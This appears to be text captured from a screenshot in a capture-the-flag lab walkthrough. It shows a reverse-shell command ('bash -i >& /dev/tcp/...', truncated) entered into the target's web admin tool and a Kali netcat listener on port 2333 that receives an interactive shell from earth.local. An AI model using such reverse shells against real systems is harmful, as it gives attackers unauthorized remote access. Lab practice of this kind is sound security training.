 Earth Secure Messaging Admin - Mozilla Firefox
Earth Secure Messaging
Earth Secure Messaging
404 Not Found
earth.local/admin/
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
Admin Command Tool
Welcome terra, run your CLI command on Earth Messaging Machine (use with care).
CLI command:
bash -i >& /dev/tcp/3
Run command
Command output:
root@kali: /home/kali
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[/home/kali]
└─# nc -lvvp 2333
listening on [any] 2333 ...
connect to [192.168.155.128] from earth.local [192.168.155.164] 40740
bash: cannot set terminal process group (952): Inappropriate ioctl for device
bash: no job control in this shell
bash-5.1$ _